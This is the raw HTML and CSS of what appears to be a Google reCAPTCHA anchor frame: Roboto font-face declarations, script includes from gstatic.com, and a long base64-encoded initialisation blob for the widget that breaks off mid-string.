  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="WS4saocOAZf0ebm6ZUdR-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="WS4saocOAZf0ebm6ZUdR-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WS4saocOAZf0ebm6ZUdR-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bHIPC3XCsAZhag/[base64]/Ch8KWw4AvwoDDmWNkwoVOwpVmRwoIGcOIFk/DhTzCgsOHw6A1w4Fjw55fYnpCGMKlLj3CgsK5Z8O/HV1dZCXDjnViwpfDkVN7PMKVw5BYwoRTw40Mwrdad2ByHcO1ccOdw5hwwoBtw6rDpcKEKsKNwodzKggAQsKrwr1zOTYmZCUDwozDicOcK8KsNcOLOizChwHCq8OeDcKFN11xw4vDtsOuS8OFwpotPcKhCXDCuMO/w43ClWnChSZFw6/Cs8Oqw68qaXl2PcKYIwnCnCbCoEURwp7Dt8O3w5jDgDzDpyBiNgVHeMKPwqstO8ORw71Rwr5TKcKPwrHDssOvw5oFw7XCgQp3GAvCpcOfw5JBXcKpw6rDhMKDw7nCiAo/wqpMWiUWUmoCw7pOwolnw69YJsKlMcO2w7zDrWNHOcOHw4/Dv8OnNmNXw53Ct3LDhlXDvSHCg8KPdS9DJcOeRsO9w5hPw4/CrWjChMOsw57CjMOfw58OY2R0ccOXVivCqcO7IQUnw6UVwqPDq8OHw7HCh8OZwoHCtxVBw7HCssKbwoJCwrHDpzxowrPDmMK7w5BcwrA6EcKZIsOyw7HDhmNAXSBawrrDgsK1wrvCiE3DtG3DkzTCuHbCvwjDj3IswqYDfz/CtcKIw4rCsMK+wpVcDy3CncKpw6vDpUlyDsKSw43CtBRAwrN9B0wiwrsOOGbDuVctw7o9FkxzwojCoUQ9wopVDcK/VyDDvXPCuMODw6HDmMKndcKtwpsNwq/Co8KbwpJSNcO8woLChsKJFcKIewPDnsOEER/Dl3VLL8KDwqHCi8OcR8KqUcKCwp7Ci0HDvxrDiArCuQ7CpMOZLDozw6Fyw6HDk8KWO3/DqFXCjSsXw53CqsKeFcKzwoMUw4BtwpLClcOwV8OwBmfCqMKEw57DlivCuWLDkMK8w41gD8O4VV0TYMKqO8K/[base64]/[base64]/HXjCosO5w41jwpYbwrtKCMKaw6PCtsOXwqTDtB3Co0sjB8KxO8OUIF7CisOSbngpdcOqTmBRPzPDiMOTw67DinbDjMK4w5UKw5srwr0hwpIjQVfCncOXJMKbEMOjA8KuRcKvwoAew4xAXzEeC2Y0w4DDgWPDpmVBwoXCoMOpKA1YPhTDk8K/GSlUL8K/CBHCrsKHPy5Twr11wpXCvMOdQVPCnRrDt8KwwpLDn8KLGR/CqUXDj0rCvMOBNnfDuDkrDTjCuBYSw6HDm8OHdjvDnhYnw7bCpMKAw4DCrcK1Sm1mQCUuAcK5wrt1EcOkP09bw4QJw6/CpxbDpsO0w5kKYWJvwr1Rw6Ftw5TDoxPCmsORw6ATwpchw5LDhkRmFlLChyjCgWJTKSs1dcKQwoxCYsO+wrrCm8KbBsOYwo7Cr8OMOzx5OC/[base64]/CvD/[base64]/DnzUHPsKPw7/[base64]/DjBrDmMOARDHDiynCkUM5JcKgwonCmArCqRzCkxDDs3TDkkTCqQcxB3/CvMO6M8O7wpPDhcOQVSJAwo3DvsO2w7coSDY7CsKkwqVFAsO5w45Mw77CmsKmHGA4wrrCoi8hw6fDn315wowMwrtkY27CsMO/[base64]/CrlgDwo06L3rDkEnDkR7CpMOIDzJNwofDjcKfwoPDpMOlw6IYwr0Fw4Udw5RVwr1cwqXDm8KLw7NKwp1mcUHDjsK1wqM6wr5Ywr9sZMO3M8KZw5vCk8KLw4c5LkvDjsOXw5zCqkPDrMOaw5DCrMOuw4QACMKXFsKIYcOCAcKmwo4/M8O3KhgFw7/DpRYwwphDw7zDkBfDi8OKWcOxHzfDs8KywoPDoCFjwpw2HzUjwog4X8KtP8OAw4VvLxhnwoBFOQjChkxgTcKHUR4SUcK+w4/CpAd7eMKvdsOdVcOCBgTDqHPDs8KEwoXCi8KawrbDpsOZZ8KdwqQfbMKWw7MvwpvCryMIwqBwwq/[base64]/FVpvHjPChcOTw4kpNcOVw5fCuMOFwp/DhSc7eUXCuMKUwrvDhV4gw5DDuMOXw4N0wr3DvsK3w6DCpsKTSiopw6LCmUfCpVM8wr7CosK8wogyNcKow4lcE8KbwqwFKcK0wr/CrcOzKMO6FcK3w7jCg0TDusOHw7kxI8O3G8KrOMOswrPCosOfNcK8bBTDiic/[base64]/Q0LDnBbCosO5YXgoZsKPW8KewqjDumrDvXZCwrfDssOYOcOdw73CnGHDu8Omw4nDi8KUDMOewqrDgxpnwq5OPMKow4XDpVtwf1HDvRoJw5/CmsKldsKvw5nChcOPO8K7w6FBWMOERsKBF8OpOm0CwpdLw7VOwrZQwoXDtltCwqphdnjCjnQXw53Dg8OsFl9CXy9nByLDocOWwojDlAZYw6hvETVLRn9/wrsCVUQzGkMTVg/CpTRsw6zDmTTCq8Kbwo7Cv1hlHBZlwrDDlSbCv8Kuw7kew7pbw5/[base64]/CtMK1w69Qwp3DtT3Ci2vCtcKjwpZIeXwHFnLCu8Okwo7ChwLCpcK1QMK8Bw0gTMKKwrp0JsOpw49cQcO1w4ZbfsO3D8OZw64gCMKMCMOCwofConpaw5okU37Dn2/[base64]/[base64]/CscOpFMK8SwnDqsKuw6zDnk4fFsKnw4DDpVpqw5JfwofCkxYzw7QjbTB3a8K5woB9w5scw5k3CEV/w64yw55gTGI+B8O7w6/DhkpOw4F4ez0+S0XDgsKDw6NOZcO3JcOXPMOAA8Kew7bCkDgDwofCnsKtGMK2w4NqAMOdfxtYDmJEwoZNwqd8FMOENFTDnwwQNsOHwpnDkcKBw4h/AyLDu8OrV1BnNMKlwoLCnMKCw6jDr8OAwoPCr8ORw5fCmwFzTsKNwpNxVS0Qw67DrC/DucOFw7XDnsOmbsOkwrjCr8Kbwq/CjQIgwqUPccKVwodEwq5fw7bDnsO6UGnCj0nCgQANwoAvO8OPwo3DrsKQLcOlw57ClMK1wq1HNjfCk8Ohw47Cu8KOenHCtgB4w5PCv3A5w5nCkyzCo1lXJWl2XsOIJgNkRn/[base64]/MUDCssO2aBjCt8KoEQUVSsODw5g3KSVhK2/DjsOpTlUSCT3CnFQbw5zCsBNswqPCmkLDrCdcwpjCg8O1YhDCr8OqacKmw71xZsK9wqJ5w49iw4PCiMOFwpMITSLDp8OtAlgwwo/[base64]/wqzDgMO5NsKkw7XDll7CmsONd8KtwqI1CBDDhMOQGsOIwoRdwrVHw4U2CMK1f2JMwrApw7ICEMOnw6XDgGYcT8OzRSYaw4PDpMOAw509w4gmwqYRwpPDr8KGU8OlS8OOwqBdwo/Ct1XCn8OyO2B+bsOgCsK/SWFHVm3CosO9XMKjw68KOcKFwr1dwpVUwqlSZcKIw7jCl8O2wq9SBcKEZMO5UhXDmMKGwofDt8KywoTCj3doLcK7wprCln0kw7zDvMKeBcOmwrvDh8KUSy15w7DDlmctwpbCpcKYQVwRf8OzdD7DkcKawrXCgwFiHsK/I17Ds8KZXQl3QMOVa09rw7bCu0spw4A9EEjCiMKyw7fCo8KYw63CqMOIWsOsw6TCr8K8QsOTw7/DhsOEwpHCsUIKF8Obwo/DocONw6wKKhceRcO6w4XDiDpxw7l+w6HDk314wqPDhmXClsK4w7HDjsOBwpjCtMK+fcORKMOwVMKfwqVTwpUzw7dww4/[base64]/CqMKJdyDDmUY7XHTDvXDDvkrDl8ODwrImw7RIbRrDtSYewrrCq8Kww5pAOsKaYDTDuBnDjMO7w7cNL8O5w6F+aMOxwqnCuMK1w7jDvsKswrN/w4QxBsOswpMMwp7CszZcPcOQw6/ClxBBwrTChMOCAwpEwr1Xwr/CscKPw487JcKxwpotwrjDosOQBcODH8Ohw5FJXCnCpcOvw5dCCD3DukbDsww7w4LDsWgxwoTCncOqFcKMDz5BwpvDocKpfErDocKjA1jDtVLDshzDhj4OcsOoAMObasOUw5Yhw5E1wrLDp8K/wq3CpHDCp8OhwqAbw7XCmETDv3BlO0U+KmHDgcKIwoIGD8OawodZw7AKwowYasKyw6/CmMOvShldGMOlw4txw5PDlCZsdMOFYXnDm8ObbMKpO8O2w6hXw4JuecObIcKbMsOJw43DpsKEw5LCnMOAOzTCgMOIwrM9woDDoXFbwoNewp7DjyZRwr/CiWF7woLDjMOXHRkhXMKBw7ttOG3DhQrDh8KpwqBgwozCvGXCscOMw7xVJB4Vwp0Uw4TCjsK2XcO4wq/DpMKnw6g9w5jChsOSwoEULcK4wocKw5LCjzIyFyEyw4jDk3QJwqnClcKddcOEw41PNMKJKMO7wqsOwqXDmsOPwp/[base64]/[base64]/DmcK4w5l+HMO5w4vDqx1Kd8Ozw67DtcKew5nCmWIYd8OMK8KCwqlhOWAEwoAtwpjDoMO1wqs6Vn7CoR/DpsObw4VxwpoBwoLCoAcLDcO3Skhmw7/DjQnDkMKuw4URwojCpsO2f1l5W8OqwrvDlMKPOcOjw5Ntw6wDw7ltasOzw6vCgsKMw7rChMKywo8WIMOXNWjCpCJPwpUYw7wXJ8OEFHtzIhbDr8KOVQ4IPCVzw7YmwonCqCDCrE1hwqxhbcORX8OKw4NBVMOFG0UZwp/CusKbK8Kmwo/DgT5SAcKowrHCgsOSc3XCpcOaU8O2w57DvsKOIsOUeMOUwqnDkVMlwpEGw6zDhDx0FMKcFBtAw4nDqQ/Cv8OwU8Otb8OZw5XCg8O5QsKHwp/DosOYw5JvJ0JWwoXCqsOtw7poQcOYasKbwqZYe8Kuwp5Uw7nDpcOhfcORwqjDj8K9EFzDtCrDk8K1w4zCvsKDUFNeFMOYU8OlwrUBwoUwDRweIRxJwpjCiH3CgMKhTy/[base64]/Cg8O4wqXCjsKeSnLCt1XDo8OiD8OKw5bCg1puw4gVHsKmMw1vW8OBwosmw7DDjzxFTsKwXUkJw4DCrcKAw5rDncO3wqnCncKMwqsYCcK9wo4swq/CpsKVKBsMw5/DocKawojCuMKgZ8K1w6s0Aldiw5o/wqVMBkpWw6I4L8KOwqcGMA3CuFxCTCXCicKLw6vCmsO0wpxAKh7CnQXCqSTDkcOcLDfCowDCucK9w5Z8wqjDtMK